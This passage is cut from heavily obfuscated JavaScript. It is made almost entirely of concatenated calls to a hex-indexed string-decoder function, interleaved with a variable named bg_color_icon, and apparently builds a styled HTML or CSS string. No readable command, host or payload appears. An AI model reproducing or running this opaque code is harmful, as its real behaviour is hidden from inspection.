)+_0xd30208(0x3355)+_0xd30208(0x29d5)+_0xd30208(0x38c3)+_0xd30208(0x1e5)+_0xd30208(0x3217)+_0xd30208(0xfc9)+_0xd30208(0x28ba)+_0xd30208(0x79f)+_0xd30208(0x115d)+_0xd30208(0x300f)+_0xd30208(0x1720)+_0xd30208(0x199e)+_0xd30208(0x353e)+_0xd30208(0x259f)+_0xd30208(0x192e)+_0xd30208(0x802)+_0xd30208(0x1957)+_0xd30208(0x78f)+_0xd30208(0x3842)+_0xd30208(0xad1)+_0xd30208(0x28ee)+_0xd30208(0x33f8)+_0xd30208(0x1b14)+_0xd30208(0x26ca)+_0xd30208(0x1117)+_0xd30208(0x858)+_0xd30208(0xd95))+(_0xd30208(0x31ea)+_0xd30208(0x82c)+_0xd30208(0x28a8)+_0xd30208(0x2807)+_0xd30208(0x2475)+_0xd30208(0x1340)+_0xd30208(0x8f6)+_0xd30208(0x23b)+_0xd30208(0xbcf)+_0xd30208(0x2b8f)+_0xd30208(0x303d)+_0xd30208(0x247e)+_0xd30208(0x2a35)+_0xd30208(0x248f)+_0xd30208(0x1668)+_0xd30208(0x2e12)+_0xd30208(0x131a)+_0xd30208(0x1d49)+_0xd30208(0x2156)+_0xd30208(0x2121)+_0xd30208(0x29cf)+_0xd30208(0x333b)+_0xd30208(0x1705)+_0xd30208(0x2271)+_0xd30208(0x802)+_0xd30208(0x33db)+_0xd30208(0x30f9)+_0xd30208(0xe00)+_0xd30208(0x1bad)+_0xd30208(0x292d)+_0xd30208(0x13f3)+_0xd30208(0x1c7a)+_0xd30208(0x98f)+_0xd30208(0x514)+_0xd30208(0x1073)+_0xd30208(0x2483)+_0xd30208(0x1fc3)+_0xd30208(0x2aa0)+_0xd30208(0x13b8)+_0xd30208(0x19c5)+_0xd30208(0xd14)+_0xd30208(0x330d)+_0xd30208(0xc02)+_0xd30208(0x3770)+_0xd30208(0x19ff)+_0xd30208(0x3168)+_0xd30208(0x24f3)+_0xd30208(0x1784)+_0xd30208(0x1000)+_0xd30208(0x25d8)+_0xd30208(0x364e)+_0xd30208(0x1a0d)+_0xd30208(0x20e7)+_0xd30208(0x1ee3)+_0xd30208(0x31e9)+_0xd30208(0x26b5)+_0xd30208(0x2372)+_0xd30208(0x85f)+_0xd30208(0x24c1)+_0xd30208(0x2967)+_0xd30208(0x138c)+_0xd30208(0x1932)+_0xd30208(0x18dc)+_0xd30208(0x6f7)+_0xd30208(0x19c5)+_0xd30208(0x2976)+_0xd30208(0xa14)+_0xd30208(0xbda)+_0xd30208(0xe16)+_0xd30208(0x2479)+_0xd30208(0xf9f)+_0xd30208(0x11c1)+_0xd30208(0x137e)+_0xd30208(0x25bf)+_0xd30208(0xdc5)+_0xd30208(0x1744)+_0xd30208(0x1014)+_0xd30208(0x922)+_0xd30208(0x289)+_0xd30208(0x2589)+_0xd30208(0x9c8)+_0xd30208(0x2603)+_0xd30208(0x5ac)+_0xd30208(0x2317)+_0xd30208(0x1c91)+_0xd30208(0x643)+_0xd30208(0x22f0)+_0xd30208(0x1db2)+_0xd30208(0x1082)+_0xd30208(0xe81)+_0xd30208(0x2f74)+_0xd30208(0x205b)+_0xd30208(0x197b)+_0xd30208(0x16b6)+_0xd30208(0x3b2)+_0xd30208(0x9c8)+_0xd30208(0x1e5)+_0xd30208(0x2603)+_0xd30208(0x5ac)+_0xd30208(0xf7e))+(_0xd30208(0x1e34)+_0xd30208(0x16a1)+_0xd30208(0x2eb8)+_0xd30208(0x1e5)+_0xd30208(0x816)+_0xd30208(0x2780)+_0xd30208(0x1e5)+_0xd30208(0x24aa)+_0xd30208(0x2dbf)+_0xd30208(0xeb4)+_0xd30208(0x3322)+_0xd30208(0x1e5)+_0xd30208(0x2f11)+_0xd30208(0x1db2)+_0xd30208(0x2217)+_0xd30208(0x1e42)))+bg_color_icon+(_0xd30208(0x290c)+_0xd30208(0x1e5)+_0xd30208(0x2db7)+_0xd30208(0x1444)+_0xd30208(0x2a3f)+_0xd30208(0x1e5)+_0xd30208(0x1c34)+_0xd30208(0x34f7)+_0xd30208(0x7f5)+_0xd30208(0x4bb)+_0xd30208(0x1bad)+_0xd30208(0x292d)+_0xd30208(0x37a8)+_0xd30208(0x224e)+_0xd30208(0x2abd)+_0xd30208(0x1314)+_0xd30208(0x1e5)+_0xd30208(0x304a)+_0xd30208(0x43f)+_0xd30208(0x36ce)+_0xd30208(0x3419)+_0xd30208(0x1630)+_0xd30208(0x1e34)+_0xd30208(0x13b8)+_0xd30208(0x11b4)+_0xd30208(0xc35)+_0xd30208(0x8f6)+_0xd30208(0x2e11)+_0xd30208(0x2af1)+_0xd30208(0x2074)+_0xd30208(0x38d0)+_0xd30208(0xf5c)+_0xd30208(0x36fe)+_0xd30208(0x5de)+_0xd30208(0x2d4e)+_0xd30208(0x424)+_0xd30208(0x2c8d)+_0xd30208(0x1e5)+_0xd30208(0x702)+_0xd30208(0x2a8b)+_0xd30208(0x3322)+_0xd30208(0x2795)+_0xd30208(0x2d4a)+_0xd30208(0x2a4e)+_0xd30208(0x1e5)+_0xd30208(0x1f41)+_0xd30208(0x18ad)+_0xd30208(0x1e5)+_0xd30208(0x37ad)+_0xd30208(0x330e)+_0xd30208(0x1e5)+_0xd30208(0x3091)+_0xd30208(0xc57)+_0xd30208(0xea8)+_0xd30208(0x2af)+_0xd30208(0x298)+_0xd30208(0x2bcd)+_0xd30208(0x713)+_0xd30208(0x217b)+_0xd30208(0x1aeb)+_0xd30208(0x1efa)+_0xd30208(0x7c6)+_0xd30208(0xb96)+_0xd30208(0x2197)+_0xd30208(0x490)+_0xd30208(0x2141)+_0xd30208(0x15b2)+_0xd30208(0x21e2)+_0xd30208(0x26b3)+_0xd30208(0x65a)+_0xd30208(0xb47)+_0xd30208(0x195b)+_0xd30208(0x2530)+_0xd30208(0x37d3)+_0xd30208(0x4c5)+_0xd30208(0x839)+_0xd30208(0x1ee0)+_0xd30208(0xfca)+_0xd30208(0xb47)+_0xd30208(0x195b)+_0xd30208(0x1b4f)+_0xd30208(0x1971)+_0xd30208(0x1982)+_0xd30208(0x3273)+_0xd30208(0x693)+_0xd30208(0x14a0)+_0xd30208(0x183c)+_0xd30208(0x521)+_0xd30208(0x1443)+_0xd30208(0x688)+_0xd30208(0x2ddb)+_0xd30208(0x570)+_0xd30208(0x2d20)+_0xd30208(0x3765))+bg_color_icon+(_0xd30208(0x70d)+_0xd30208(0x1ac3)+_0xd30208(0x1e2f)+_0xd30208(0x447)+_0xd30208(0x2d5)+_0xd30208(0x34d1)+_0xd30208(0x13ac)+_0xd30208(0x622)+_0xd30208(0x19c8)+_0xd30208(0x1db)+_0xd30208(0x1f56)+_0xd30208(0x1a4f)+_0xd30208(0xea8)+_0xd30208(0x1de4))+bg_color_icon+(_0xd30208(0x32cf)+_0xd30208(0x1e5)+_0xd30208(0x22b6)+_0xd30208(0x12eb)+_0xd30208(0x593)+_0xd30208(0x5bd)+_0xd30208(0x2bd3)+_0xd30208(0x6e7)+_0xd30208(0x2d1e)+_0xd30208(0x1e34)+_0xd30208(0x27fd)+_0xd30208(0x886)+_0xd30208(0x1ff3))+bg_color_icon+(_0xd30208(0x2fd5)+_0xd30208(0x96e)+_0xd30208(0x1650)+_0xd30208(0x1c9e))+bg_color_icon+(_0xd30208(0x1765)+_0xd30208(0x1b3c)+_0xd30208(0xce8)+_0xd30208(0x1a0c)+_0xd30208(0xfed)+_0xd30208(0x819)+_0xd30208(0x15dd)+_0xd30208(0x19e7)+_0xd30208(0x3579)+_0xd30208(0x1e5)+_0xd30208(0x28e9)+_0xd30208(0x207)+_0xd30208(0x26c4)+_0xd30208(0x4a4)+_0xd30208(0x1fad)+_0xd30208(0x1a12)+_0xd30208(0x227)+_0xd30208(0x296b)+_0xd30208(0x232c)+_0xd30208(0x6fe)+_0xd30208(0x1ec3)+_0xd30208(0x45f)+_0xd30208(0x38e2)+_0xd30208(0x3216)+_0xd30208(0x1e5)+_0xd30208(0xd89)+_0xd30208(0x2e80)+_0xd30208(0x2db7)+_0xd30208(0x1ac5)+_0xd30208(0x35ef)+_0xd30208(0x18b0)+_0xd30208(0x113a)+_0xd30208(0x1975)+_0xd30208(0x38ec)+_0xd30208(0x858)+_0xd30208(0x237b)+_0xd30208(0xcb8)+_0xd30208(0x2a85)+_0xd30208(0x1738)+_0xd30208(0x116d)+_0xd30208(0x11d3)+_0xd30208(0xbf1)+_0xd30208(0x1e34)+_0xd30208(0x2fff)+_0xd30208(0x39b)+_0xd30208(0xc09)+_0xd30208(0xd21)+_0xd30208(0x9c8)+_0xd30208(0x88c)+_0xd30208(0x19fc)+_0xd30208(0x290f)+_0xd30208(0x36e7)+_0xd30208(0x36a5)+_0xd30208(0x1fe7)+_0xd30208(0x116d)+_0xd30208(0x2545)+_0xd30208(0x2a4e)+_0xd30208(0x337b)+_0xd30208(0x1302)+_0xd30208(0x2db7)+_0xd30208(0x723)+_0xd30208(0xdd4)+_0xd30208(0xc09)+_0xd30208(0xd21)+_0xd30208(0x9c8)+_0xd30208(0x88c)+_0xd30208(0x19fc)+_0xd30208(0x334a)+_0xd30208(0x3579)+_0xd30208(0x2db7)+_0xd30208(0x32f1)+_0xd30208(0x14fa)+_0xd30208(0x3533)+_0xd30208(0xb42)+_0xd30208(0x270f)+_0xd30208(0x1e34)+_0xd30208(0x2a17)+_0xd30208(0x1fa8)+_0xd30208(0xce8)+_0xd30208(0x1a0c)+_0xd30208(0x16c1)+_0xd30208(0x29f2)+_0xd30208(0xf6e)+_0xd30208(0x2ce6)+_0xd30208(0x290c)+_0xd30208(0xe60)+_0xd30208(0x1995)+_0xd30208(0x3533)+_0xd30208(0xd3f)+_0xd30208(0x2008)+_0xd30208(0x27cc)+_0xd30208(0x38cf)+_0xd30208(0x30e2)+_0xd30208(0x1e34)+_0xd30208(0x2ae2)+_0xd30208(0x116d)+_0xd30208(0x2436)+_0xd30208(0x2409)+_0xd30208(0x1e34)+_0xd30208(0x14c3)+(_0xd30208(0xc6d)+_0xd30208(0x2e96)+_0xd30208(0x1a4c)+_0xd30208(0xd6e)+_0xd30208(0x1456)+_0xd30208(0x26c2)+_0xd30208(0x2d0)+_0xd30208(0xdd2)+_0xd30208(0x18ac)+_0xd30208(0x2bf8)+_0xd30208(0x2fd1)+_0xd30208(0x1ef5)+_0xd30208(0x3314)+_0xd30208(0xbe0)+_0xd30208(0x3502)+_0xd30208(0x143e)+_0xd30208(0x371)+_0xd30208(0x3299)+_0xd30208(0x1db2)+_0xd30208(0x27c3)+_0xd30208(0x2b20)+_0xd30208(0x238b)+_0xd30208(0x9e1)+_0xd30208(0x32be)+_0xd30208(0x3685)+_0xd30208(0xd71)+_0xd30208(0x2782)+_0xd30208(0x370d)+_0xd30208(0x151c)+_0xd30208(0x1e6b)+_0xd30208(0x2f4d)+_0xd30208(0x1a60)+_0xd30208(0x1870)+_0xd30208(0x2c8d)+_0xd30208(0x1870)+_0xd30208(0x8e0)+_0xd30208(0x3431)+_0xd30208(0x2b18)+_0xd30208(0xd4d)+_0xd30208(0x1360)+_0xd30208(0x367f)+_0xd30208(0x31d5)+_0xd30208(0x2fda)+_0xd30208(0x24d3)+_0xd30208(0x2ab5)+_0xd30208(0x383)+_0xd30208(0x7f9)+_0xd30208(0x995)+_0xd30208(0x1fac)+_0xd30208(0x34c1)+_0xd30208(0x1ccc)+_0xd30208(0x613)+_0xd30208(0x1a54)+_0xd30208(0x6d8)+_0xd30208(0x871)+_0xd30208(0x1db6)+_0xd30208(0x2ce8)+_0xd30208(0x2db7)+_0xd30208(0x2635)+_0xd30208(0x3366)+_0xd30208(0xaaf)+_0xd30208(0x1ee0)+_0xd30208(0x2db7)+_0xd30208(0x2bfd)+_0xd30208(0x1961)+_0xd30208(0xb8e)+_0xd30208(0x1f80)+_0xd30208(0x1cd3)+_0xd30208(0x2ef)+_0xd30208(0x36e7)+_0xd30208(0x252)+_0xd30208(0x3861)+_0xd30208(0x19a5)+_0xd30208(0x219f)+_0xd30208(0x5fc)+_0xd30208(0x2c8e)+_0xd30208(0x389b)+_0xd30208(0x337e)+_0xd30208(0x31fd)))+bg_color_icon+(_0xd30208(0xa80)+_0xd30208(0x2db7)+_0xd30208(0x19dc)+_0xd30208(0x2ddb)+_0xd30208(0x3032)+_0xd30208(0x1018)+_0xd30208(0x2495)+_0xd30208(0x288e)+_0xd30208(0x228f)+_0xd30208(0x31ce)+_0xd30208(0x34c1)+_0xd30208(0x161d)+_0xd30208(0x21b7)+_0xd30208(0x389b)+_0xd30208(0x3355)+_0xd30208(0x9c0)+_0xd30208(0x2b6e)+_0xd30208(0x1da9)+_0xd30208(0x481)+_0xd30208(0x34f9)+_0xd30208(0x2566)+_0xd30208(0x3827)+_0xd30208(0xf6e)+_0xd30208(0xceb)+_0xd30208(0x17c5)+_0xd30208(0x1ae0)+_0xd30208(0x1db5)+_0xd30208(0x302f)+_0xd30208(0x2254)+_0xd30208(0x79f)+_0xd30208(0x3507)+_0xd30208(0x1e67)+_0xd30208(0x1de6)+_0xd30208(0x1b96)+_0xd30208(0xd89)+_0xd30208(0x2a70)+_0xd30208(0x17b0)+_0xd30208(0x2a53)+_0xd30208(0x21a1)+_0xd30208(0x266b)+_0xd30208(0x3174)+_0xd30208(0x21c4)+_0xd30208(0x18d0)+_0xd30208(0x204f)+_0xd30208(0x117f)+_0xd30208(0xe0c)+_0xd30208(0x4ea)+_0xd30208(0x184b)+_0xd30208(0xce8)+_0xd30208(0x1a0c)+_0xd30208(0xfed)+_0xd30208(0x30b9)+_0xd30208(0x28ca)+_0xd30208(0x3577)+_0xd30208(0x27cb)+_0xd30208(0x2543)+_0xd30208(0x3029)+_0xd30208(0x1870)+_0xd30208(0x1a60)+_0xd30208(0x1e5)+_0xd30208(0xfb8)+_0xd30208(0xfc3)+_0xd30208(0x1e34)+_0xd30208(0x25d5)+_0xd30208(0x35ef)+_0xd30208(0x18b0)+_0xd30208(0x113a)+_0xd30208(0x19c4)+_0xd30208(0x149f)+_0xd30208(0x255b)+_0xd30208(0x330d)+_0xd30208(0x27e6)+_0xd30208(0x1ace)+_0xd30208(0x25c7)+_0xd30208(0x14ef)+_0xd30208(0x1e34)+_0xd30208(0x1796)+_0xd30208(0xdb2)+_0xd30208(0x1743)+_0xd30208(0x25ae)+_0xd30208(0x297b)+_0xd30208(0xd3c)+_0xd30208(0x1b64)+_0xd30208(0xc09)+_0xd30208(0x1b0c)+_0xd30208(0x455)+_0xd30208(0x2c8c)+_0xd30208(0x2b33)+_0xd30208(0x31ce)+_0xd30208(0x34c1)+_0xd30208(0x161d)+_0xd30208(0x21b7)+_0xd30208(0x2b93)+_0xd30208(0x3355)+_0xd30208(0xe60)+_0xd30208(0x1ece)+_0xd30208(0x1da9)+_0xd30208(0x481)+_0xd30208(0x34f9)+_0xd30208(0x2566)+(_0xd30208(0x3827)+_0xd30208(0xf6e)+_0xd30208(0xceb)+_0xd30208(0x17c5)+_0xd30208(0x1ae0)+_0xd30208(0x1db5)+_0xd30208(0x302f)+_0xd30208(0x2254)+_0xd30208(0x79f)+_0xd30208(0x3507)+_0xd30208(0x3691)+_0xd30208(0x1de6)+_0xd30208(0x1b96)+_0xd30208(0x2da4)+_0xd30208(0x2964)+_0xd30208(0x759)+_0xd30208(0x4ba)+_0xd30208(0xd67)+_0xd30208(0x1d7a)+_0xd30208(0x1724)+_0xd30208(0x3094)+_0xd30208(0xe0f)+_0xd30208(0x17d3)+_0xd30208(0x1790)+_0xd30208(0x197e)+_0xd30208(0x2645)+_0xd30208(0x330a)+_0xd30208(0x991)+_0xd30208(0x2a5f)+_0xd30208(0x248)+_0xd30208(0x38e2)+_0xd30208(0x353e)+_0xd30208(0x259f)+_0xd30208(0x34b2)+_0xd30208(0x190d)+_0xd30208(0x1460)+_0xd30208(0x332d)+_0xd30208(0x16c1)+_0xd30208(0x29f2)+_0xd30208(0xf6e)+_0xd30208(0x2ce6)+_0xd30208(0x70d)+_0xd30208(0x36f6)+_0xd30208(0x381d)+_0xd30208(0x1ac1)+_0xd30208(0x2fb6)+_0xd30208(0x371b)+_0xd30208(0x189e)+_0xd30208(0xd87)+_0xd30208(0x1264)+_0xd30208(0x1501)+_0xd30208(0x2c9f)+_0xd30208(0x38c1)+_0xd30208(0x1e0a)+_0xd30208(0x2a3e)+_0xd30208(0x9cd)+_0xd30208(0x30ea)+_0xd30208(0xb36)+_0xd30208(0x2a30)+_0xd30208(0x2084)+_0xd30208(0x2974)+_0xd30208(0x29d9)+_0xd30208(0x9e1)+_0xd30208(0x349d)+_0xd30208(0x1203)+_0xd30208(0x2460)+_0xd30208(0xfc3)+_0xd30208(0xd89)+_0xd30208(0x2d99)+_0xd30208(0x10ba)+_0xd30208(0x2e80)+_0xd30208(0x3433)+_0xd30208(0x19da)+_0xd30208(0x17ae)+_0xd30208(0x38cf)+_0xd30208(0x2409)+_0xd30208(0x1e5)+_0xd30208(0x88c)+_0xd30208(0x19fc)+_0xd30208(0x1cdd)+_0xd30208(0x35d3)+_0xd30208(0x370a)+_0xd30208(0x10a1)+_0xd30208(0x1c41)+_0xd30208(0x942)+_0xd30208(0x29d5)+_0xd30208(0x2da2)+_0xd30208(0xe0f)+_0xd30208(0x2059)+_0xd30208(0x1950)+_0xd30208(0xb83)+_0xd30208(0x224d)+_0xd30208(0x3bb)+_0xd30208(0x1272)+_0xd30208(0x1702)+_0xd30208(0x19bd)+_0xd30208(0x1a78)+_0xd30208(0x326f)+_0xd30208(0x2ed)+_0xd30208(0x2ac5))+(_0xd30208(0x182c)+_0xd30208(0x198d)+_0xd30208(0x1c7b)+_0xd30208(0x1746)+_0xd30208(0x312)+_0xd30208(0x1246)+_0xd30208(0x15d9)+_0xd30208(0x6bd)+_0xd30208(0x14a6)+_0xd30208(0x481)+_0xd30208(0x248e)+_0xd30208(0x17b6)+_0xd30208(0x158b)+_0xd30208(0x13cf)+_0xd30208(0x31b1)+_0xd30208(0x1f08)+_0xd30208(0x2a59)+_0xd30208(0x177d)+_0xd30208(0x1ecd)+_0xd30208(0x28e6)+_0xd30208(0xd00)+_0xd30208(0x269e)+_0xd30208(0x3bb)+_0xd30208(0x1272)+_0xd30208(0x1702)+_0xd30208(0x19bd)+_0xd30208(0x1a78)+_0xd30208(0x942)+_0xd30208(0x9b8)+_0xd30208(0x156a)+_0xd30208(0x2c7d)+_0xd30208(0x337c)+_0xd30208(0xa13)+_0xd30208(0x376)+_0xd30208(0x5e4)+_0xd30208(0x2a3e)+_0xd30208(0x9cd)+_0xd30208(0x18a8)+_0xd30208(0x2974)+_0xd30208(0x1c72)+_0xd30208(0x30e2)+_0xd30208(0xae9)+_0xd30208(0x90a)+_0xd30208(0xbce)+_0xd30208(0x217a)+_0xd30208(0x2863)+_0xd30208(0x2945)+_0xd30208(0x116c)+_0xd30208(0x3435)+_0xd30208(0x38cf)+_0xd30208(0x2409)+_0xd30208(0x1e5)+_0xd30208(0x1a4e)+_0xd30208(0x23c7)+_0xd30208(0x1538)+_0xd30208(0x2a9)+_0xd30208(0x2e75)+_0xd30208(0x1d1f)+_0xd30208(0x2dc3)+_0xd30208(0x1e5)+_0xd30208(0x2493)+_0xd30208(0xa05)+_0xd30208(0xece)+_0xd30208(0x376e)+_0xd30208(0x2975)+_0xd30208(0x1e5)+_0xd30208(0x629)+_0xd30208(0x3739)+_0xd30208(0x12b9)+_0xd30208(0xe04)+_0xd30208(0x786)+_0xd30208(0x2f44)+_0xd30208(0x374b)+_0xd30208(0x290c)+_0xd30208(0x2db7)+_0xd30208(0x15ff)+_0xd30208(0x2a3f)+_0xd30208(0x2ed0)+_0xd30208(0x1ea7)+_0xd30208(0xe0f)+_0xd30208(0x5bf)+_0xd30208(0x1f51)+_0xd30208(0x628)+_0xd30208(0x1941)+_0xd30208(0x349d)+_0xd30208(0x354d)+_0xd30208(0x1ac7)+_0xd30208(0x17bf)+_0xd30208(0x919)+_0xd30208(0xf5e)+_0xd30208(0x371e)+_0xd30208(0x2b20)+_0xd30208(0x1a6e)+_0xd30208(0x23d2)+_0xd30208(0x1f24)+_0xd30208(0x2d2b)+_0xd30208(0x2611)+_0xd30208(0x55d)+_0xd30208(0x2b49)+_0xd30208(0x3507))+(_0xd30208(0xb56)+_0xd30208(0x2c8d)+_0xd30208(0x148d)+_0xd30208(0x23a6)+_0xd30208(0x29d5)+_0xd30208(0x1fc9)+_0xd30208(0x1bc9)+_0xd30208(0x2e65)+'d\x20'))+bg_color_icon+(_0xd30208(0xa80)+_0xd30208(0x202a)+_0xd30208(0x1281)+_0xd30208(0x4ba)+_0xd30208(0x304a)+_0xd30208(0x43f)+_0xd30208(0x36ce)+_0xd30208(0x33b5)+_0xd30208(0x1ec9)+_0xd30208(0x1d22)+_0xd30208(0x3791)+_0xd30208(0x30b9)+_0xd30208(0x28ca)+_0xd30208(0xfa3)+_0xd30208(0x343b)+_0xd30208(0x2dc3)+_0xd30208(0xb8e)+_0xd30208(0x2e3b)+_0xd30208(0x15f7)+_0xd30208(0x2493)+_0xd30208(0x3355)+_0xd30208(0xf99)+_0xd30208(0x1af0)+_0xd30208(0x325e)+_0xd30208(0x200e)+_0xd30208(0x36f2)+_0xd30208(0x2f26)+_0xd30208(0x1e34)+_0xd30208(0x267)+_0xd30208(0x38e1)+_0xd30208(0x1e34)+_0xd30208(0x21f1)+_0xd30208(0x21a1)+_0xd30208(0x17b0)+_0xd30208(0x28bb)+_0xd30208(0x2dab)+_0xd30208(0x3214)+_0xd30208(0x2891)+_0xd30208(0x38c0)+_0xd30208(0x2bf7)+_0xd30208(0x199e)+_0xd30208(0xa7c)+_0xd30208(0x279b)+_0xd30208(0x15dc)+_0xd30208(0x2d99)+_0xd30208(0x10a1)+_0xd30208(0x4ff)+_0xd30208(0x2990)+_0xd30208(0x4f9)+_0xd30208(0x18af)+_0xd30208(0x1972)+_0xd30208(0x1d93)+_0xd30208(0xb8c)+_0xd30208(0x9c8)+_0xd30208(0x481)+_0xd30208(0x248e)+_0xd30208(0x1ad3)+_0xd30208(0x3e3)+_0xd30208(0xc44)+_0xd30208(0x3098)+_0xd30208(0x290c)+_0xd30208(0x1e34)+_0xd30208(0x2854)+_0xd30208(0xb7e)+_0xd30208(0x1ae2)+_0xd30208(0x2d66)+_0xd30208(0x13a4)+_0xd30208(0x25a2)+_0xd30208(0x1da9)+_0xd30208(0x88c)+_0xd30208(0x19fc)+_0xd30208(0x26a9)+_0xd30208(0x12ca)+_0xd30208(0xcf0)+_0xd30208(0x6c3)+_0xd30208(0x191d)+_0xd30208(0x3642)+_0xd30208(0x2543)+_0xd30208(0x1f3c)+_0xd30208(0xcc2)+_0xd30208(0x3766)+_0xd30208(0x1c98)+_0xd30208(0x25f7)+_0xd30208(0x9c8)+_0xd30208(0x2603)+_0xd30208(0x5ac)+_0xd30208(0x2317)+_0xd30208(0x320c)+_0xd30208(0x191d)+_0xd30208(0x2968)+_0xd30208(0x330e)+_0xd30208(0x2db7)+_0xd30208(0x8f1)+_0xd30208(0x2b08)+_0xd30208(0x19e4)+_0xd30208(0x2a40)+_0xd30208(0x2232)+_0xd30208(0x1e40)+_0xd30208(0xea8)+_0xd30208(0x16a5))+bg_color_icon+(_0xd30208(0x3690)+_0xd30208(0x115f)+_0xd30208(0x105c)+_0xd30208(0xad7)+_0xd30208(0x1da9)+_0xd30208(0x481)+_0xd30208(0x248e)+_0xd30208(0x258c)+_0xd30208(0x1190)+_0xd30208(0x15f8)+_0xd30208(0x953)+_0xd30208(0x227)+_0xd30208(0x1e34)+_0xd30208(0x15b4)+_0xd30208(0xc66)+_0xd30208(0x2866)+_0xd30208(0xed3)+_0xd30208(0x2a9c)+_0xd30208(0x20ad)+_0xd30208(0xe00)+_0xd30208(0xf4c)+_0xd30208(0x3467)+_0xd30208(0x1e3d))+bg_color_icon+(_0xd30208(0x3690)+_0xd30208(0x115f)+_0xd30208(0x186c)+_0xd30208(0x2a3e)+_0xd30208(0x506)+_0xd30208(0x819)+_0xd30208(0x15dd)+_0xd30208(0x17cd)+_0xd30208(0x341a)+_0xd30208(0x21b7)+_0xd30208(0x255a)+_0xd30208(0x1dfe)+_0xd30208(0x2f0e)+_0xd30208(0x7f0)+_0xd30208(0x2d97)+_0xd30208(0xd63)+_0xd30208(0x2f44)+_0xd30208(0x190e)+_0xd30208(0x353e)+_0xd30208(0x259f))+bg_color_icon+(_0xd30208(0x3690)+_0xd30208(0x115f)+_0xd30208(0x105c)+_0xd30208(0x932)+_0xd30208(0x1da9)+_0xd30208(0x481)+_0xd30208(0x248e)+_0xd30208(0x258c)+_0xd30208(0x1190)+_0xd30208(0x15f8)+_0xd30208(0x79e)+_0xd30208(0x227)+_0xd30208(0x1e34)+_0xd30208(0x15b4)+_0xd30208(0xc66)+_0xd30208(0x2866)+_0xd30208(0xed3)+_0xd30208(0x2a9c)+_0xd30208(0x20ad)+_0xd30208(0xe00)+_0xd30208(0xf4c)+_0xd30208(0x3467)+_0xd30208(0x1e3d))+bg_color_icon+(_0xd30208(0x3690)+_0xd30208(0x115f)+_0xd30208(0x9ec)+_0xd30208(0x2a3e)+_0xd30208(0x506)+_0xd30208(0x819)+_0xd30208(0x15dd)+_0xd30208(0x17cd)+_0xd30208(0x341a)+_0xd30208(0x21b7)+_0xd30208(0x23bc)+_0xd30208(0x1dfe)+_0xd30208(0x2f0e)+_0xd30208(0x7f0)+_0xd30208(0x2d97)+_0xd30208(0xd63)+_0xd30208(0x2f44)+_0xd30208(0x190e)+_0xd30208(0x353e)+_0xd30208(0x259f))+bg_color_icon+(_0xd30208(0x3690)+_0xd30208(0x115f)+_0xd30208(0x105c)+_0xd30208(0x26f3)+_0xd30208(0x1da9)+_0xd30208(0x481)+_0xd30208(0x248e)+_0xd30208(0x258c)+_0xd30208(0x1190)+_0xd30208(0x15f8)+_0xd30208(0x222a)+_0xd30208(0x227)+_0xd30208(0x1e34)+_0xd30208(0x15b4)+_0xd30208(0xc66)+_0xd30208(0x2866)+_0xd30208(0xed3)+_0xd30208(0x2a9c)+_0xd30208(0x20ad)+_0xd30208(0xe00)+_0xd30208(0xf4c)+_0xd30208(0x3467)+_0xd30208(0x1e3d))+bg_color_icon+(_0xd30208(0x41a)+_0xd30208(0x381b)+_0xd30208(0x2d58)+_0xd30208(0x2059)+_0xd30208(0x1950)+_0xd30208(0x774)+_0xd30208(0x2deb)+_0xd30208(0x15bf)+_0xd30208(0x38c3)+_0xd30208(0x2bb)+_0xd30208(0x3862)+_0xd30208(0x32b7)+_0xd30208(0x1aa1)+_0xd30208(0x24f1)+_0xd30208(0x1032)+_0xd30208(0x2c87)+_0xd30208(0x26e7)+_0xd30208(0x10cd)+_0xd30208(0x2f0d)+_0xd30208(0x2834)+_0xd30208(0x366c)+_0xd30208(0x1b9b)+_0xd30208(0xe79)+_0xd30208(0x195e)+_0xd30208(0x550)+_0xd30208(0x2302)+_0xd30208(0x3796)+_0xd30208(0x17b0)+_0xd30208(0x28bb)+_0xd30208(0x103f)+_0xd30208(0x22ea)+_0xd30208(0x3012)+_0xd30208(0x779)+_0xd30208(0x1d8e)+_0xd30208(0x1f7d)+_0xd30208(0x2cfa)+_0xd30208(0x2249)+_0xd30208(0x25a8)+_0xd30208(0x370d)+_0xd30208(0x37dd)+_0xd30208(0xafb)+_0xd30208(0xc66)+_0xd30208(0x11ce)+_0xd30208(0xa7f)+_0xd30208(0x1c39)+_0xd30208(0x2b67)+_0xd30208(0x1461)+_0xd30208(0x7b4)+_0xd30208(0x18ef)+_0xd30208(0x501)+_0xd30208(0x195e)+_0xd30208(0x550)+_0xd30208(0x2302)+_0xd30208(0x1d44)+_0xd30208(0x188a)+_0xd30208(0x9bb)+_0xd30208(0x282b)+_0xd30208(0x558)+_0xd30208(0x1e70)+_0xd30208(0x24f1)+_0xd30208(0x2753)+_0xd30208(0x2e67)+_0xd30208(0x1ab2)+_0xd30208(0x101f))+bg_color_icon+(_0xd30208(0x5e5)+_0xd30208(0x3f6)+_0xd30208(0x27c8)+_0xd30208(0x1309)+_0xd30208(0x3071)+_0xd30208(0x216)+_0xd30208(0x7fa)+_0xd30208(0x334d)+_0xd30208(0x1e2e)+_0xd30208(0x142d)+_0xd30208(0x1e5)+_0xd30208(0x23ba)+_0xd30208(0x1078)+_0xd30208(0x20ac))+bg_color_icon+(_0xd30208(0x1c9b)+'\x20')+bg_color_icon+(_0xd30208(0xf1d)+_0xd30208(0x1459)+_0xd30208(0x1fd)+_0xd30208(0x5bc)+_0xd30208(0x2f49)+_0xd30208(0x2c8c)+_0xd30208(0x1495)+_0xd30208(0x138d)+_0xd30208(0x2e69)+_0xd30208(0x1b5b)+_0xd30208(0x1c60)+_0xd30208(0x3392)+_0xd30208(0x30e9)+_0xd30208(0xd20)+_0xd30208(0x2856))+bg_color_icon+(_0xd30208(0x6d8)+_0xd30208(0x1dd3)+_0xd30208(0x275d)+_0xd30208(0x3147)+_0xd30208(0x1495)+_0xd30208(0x1e9d)+_0xd30208(0x2e69))+bg_color_icon+(_0xd30208(0x293c)+_0xd30208(0xce1)+_0xd30208(0x21d0)+_0xd30208(0xa4b)+_0xd30208(0x21b8)+_0xd30208(0xce5)+_0xd30208(0x22bc)+_0xd30208(0x1f89)+_0xd30208(0x3020)+_0xd30208(0x2d36)+_0xd30208(0xd4b)+_0xd30208(0x1f57)+_0xd30208(0x18e5)+_0xd30208(0x2bdb)+_0xd30208(0x2e69))+bg_color_icon+(_0xd30208(0x6d8)+_0xd30208(0x1dd3)+_0xd30208(0x275d)+_0xd30208(0x3147)+_0xd30208(0x345)+_0xd30208(0x77e)+_0xd30208(0x32b3)+':\x20')+bg_color_icon+(_0xd30208(0x6d8)+_0xd30208(0x1dd3)+_0xd